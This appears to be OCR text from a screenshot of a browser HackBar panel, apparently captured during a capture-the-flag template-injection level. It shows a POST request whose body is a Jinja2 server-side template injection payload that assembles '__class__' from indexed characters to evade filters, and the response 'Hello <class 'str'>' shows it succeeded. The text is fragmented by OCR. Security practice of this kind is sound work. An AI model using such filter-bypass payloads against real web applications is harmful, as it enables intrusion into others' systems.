 Hello <class 'str'>
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
_ _ c
code={{''[([]|select|string)[24]~([]|select|string)[24]~([]|select|string)[15]~
l a s s
([]|select|string)[20]~([]|select|string)[6]~([]|select|string)[18]~([]|select|string)[18]~
_ _
([]|select|string)[24]~([]|select|string)[24]]}}